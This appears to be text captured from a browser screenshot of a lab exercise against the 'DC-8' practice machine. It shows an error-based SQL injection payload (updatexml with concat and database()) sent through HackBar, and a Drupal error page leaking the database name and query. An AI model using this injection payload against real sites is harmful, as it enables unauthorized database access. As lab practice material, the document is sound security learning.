 192.168.124.152/?nid=1 and updatexml(1,concat(0x7e,database()),1)#
4
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 学校网站网课实验 移动设备上的书签
Skip to main content
Error
DC-8
The website encountered an unexpected error. Please try again later.
Error message
PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~d7db': SELECT title FROM
node WHERE nid = 1 and updatexml(1,concat(0x7e,database()),1); Array ( ) in mypages_init() (line 6 of
/var/www/html/sites/all/modules/mypages/mypages.module).
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.124.152/?nid=1 and updatexml(1,concat(0x7e,database()),1)#
Split URL
Execute
Post data Referer User Agent Cookies Clear All